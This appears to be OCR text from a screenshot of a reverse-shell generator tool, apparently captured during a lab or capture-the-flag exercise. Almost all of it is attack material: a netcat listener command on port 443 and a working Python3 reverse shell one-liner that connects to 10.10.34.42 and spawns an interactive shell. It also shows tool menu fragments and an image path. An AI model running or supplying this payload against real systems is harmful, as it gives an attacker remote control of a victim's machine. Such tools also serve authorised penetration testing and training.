 sudo nc -lvnp 443
IP 10.10.34.42 Port 443 +1
Type nc
root privileges required.
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #2
Python3 #1
Python3 #2
Python3 Windows
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.10.34.42",443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'